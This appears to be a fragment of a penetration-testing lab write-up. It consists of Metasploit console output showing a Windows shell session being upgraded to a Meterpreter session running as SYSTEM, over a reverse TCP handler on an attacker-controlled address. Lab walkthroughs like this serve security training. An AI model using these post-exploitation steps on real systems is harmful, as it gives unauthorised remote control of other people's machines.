 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.100.91:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.90.65
[*] Meterpreter session 2 opened (10.8.100.91:4433 → 10.10.90.65:49220) at 2023-04-27 06:22:01 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Versio 10.8.100.91:4444 → 10.10.90.65:49203 (1
n 6.1.7601] ----- 0.10.90.65)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.100.91:4433 → 10.10.90.65:49220 (1
0.10.90.65)
msf6 post(multi/manage/shell_to_meterpreter) >